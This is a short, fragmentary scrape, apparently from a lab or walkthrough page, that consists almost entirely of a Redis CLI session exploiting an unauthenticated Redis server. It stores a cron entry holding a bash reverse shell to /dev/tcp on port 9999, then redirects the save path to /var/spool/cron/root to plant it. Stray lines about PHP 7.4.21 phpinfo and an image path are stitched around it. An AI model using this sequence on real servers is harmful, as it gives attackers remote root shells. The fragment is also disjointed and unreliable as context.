 192.168.0.126:6379> set test2 "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.0.126/9999 0>&1\n\n"
OK
192.168.0.126:6379> config set dir /var/spool/cron
OK
192.168.0.126:6379> config set dbfilename root
OK
192.168.0.126:6379> save
OK
PHP 7.4.21 - php
192.168.0.126:6379>
PHP 7.4.21 - phpinfo()